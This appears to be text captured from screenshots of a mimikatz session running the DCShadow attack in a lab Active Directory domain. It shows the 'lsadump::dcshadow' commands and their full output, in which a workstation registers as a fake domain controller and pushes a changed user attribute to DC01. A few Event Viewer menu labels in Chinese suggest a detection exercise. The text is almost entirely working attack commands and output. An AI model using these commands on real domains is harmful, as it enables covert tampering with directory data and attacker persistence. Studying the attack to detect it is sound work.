 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcshadow /object:CN=chz,CN=Users,DC=wlaq,DC=com /attribute:description /value:"shadowshadow"
** Domain Info **
Domain: DC=wlaq,DC=com
Configuration: CN=Configuration,DC=wlaq,DC=com
Schema: CN=Schema,CN=Configuration,DC=wlaq,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=wlaq,DC=com
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 1047007
** Server Info **
Server: DC01.wlaq.com
InstanceId : {1ecb8651-422e-4d2c-ba85-cf27bfec6b46}
InvocationId: {579cc5a8-9a7f-43f6-9af1-9dd9115c1f15}
Fake Server (not already registered): Win10-87.wlaq.com
** Attributes checking **
#0: description
** Objects **
#0: CN=chz,CN=Users,DC=wlaq,DC=com
description (2.5.4.13-d rev 0):
shadowshadow
(73006800610064006f00770073006800610064006f0077000000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:Win10-87[50236]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {8516e6f7-d5c0-4f29-87bc-58e966b82dcd}
pNC->Sid : S-1-5-21-4207138187-2036730068-1601168572
pNC->Name: DC=wlaq,DC=com
SessionKey: c6add29f0baa5960b7ecd33196000d68d220d5d956f3351fe1f3cb998c0a22d4
object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
11 File created (rule: FileCreate)
创建自定义视图...
导入自定义视图...
清除日志...
筛选当前日志...
属性
禁用日志
查找...
mimikatz 2.2.0 x64 (oe.eo)
* Thread Token : no token
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=wlaq,DC=com
Configuration: CN=Configuration,DC=wlaq,DC=com
Schema: CN=Schema,CN=Configuration,DC=wlaq,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=wlaq,DC=com
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 1047008
** Server Info **
Server: DC01.wlaq.com
InstanceId : {1ecb8651-422e-4d2c-ba85-cf27bfec6b46}
InvocationId: {579cc5a8-9a7f-43f6-9af1-9dd9115c1f15}
Fake Server (not already registered): Win10-87.wlaq.com
** Performing Registration **
** Performing Push **
Syncing DC=wlaq,DC=com
Sync Done
** Performing Unregistration **
mimikatz #